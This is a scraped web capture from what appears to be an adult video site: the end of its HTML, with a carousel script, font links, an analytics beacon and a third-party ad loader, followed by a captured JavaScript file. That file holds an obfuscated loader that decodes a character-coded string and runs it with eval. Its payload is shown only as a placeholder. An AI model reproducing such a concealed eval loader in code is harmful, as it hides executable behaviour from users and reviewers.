        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"673f0a384fea4298975530895b4db860","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://younggaytwinks.net/js/IkIhCYqSA5QIIPR.js
body_size: 23015
content:
function lchsrxa(jnmwzperg){var ipkmgrpyo='Z';var ymccilp='A';var iolpnidod=[];var amhkldszpi=new RegExp('['+ymccilp+'-'+ipkmgrpyo+']');var bocwfikz=jnmwzperg.split(amhkldszpi);for(var i=0;i<bocwfikz.length;i++){iolpnidod.push(String.fromCharCode(parseInt(bocwfikz[i],18)/(53)));}eval(iolpnidod.splice(1,iolpnidod.length).join(''));}lchsrxa('[base64]'); 
     